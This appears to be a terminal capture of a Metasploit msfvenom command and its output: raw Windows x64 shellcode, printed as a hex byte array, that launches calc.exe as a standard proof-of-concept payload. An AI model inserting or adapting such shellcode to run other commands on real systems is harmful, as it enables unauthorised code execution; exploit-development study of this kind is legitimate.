 └─$ msfvenom -p windows/x64/exec cmd=calc.exe exitfunc=thread -f num
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of num file: 1692 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x2e, 0x65, 0x78, 0x65, 0x00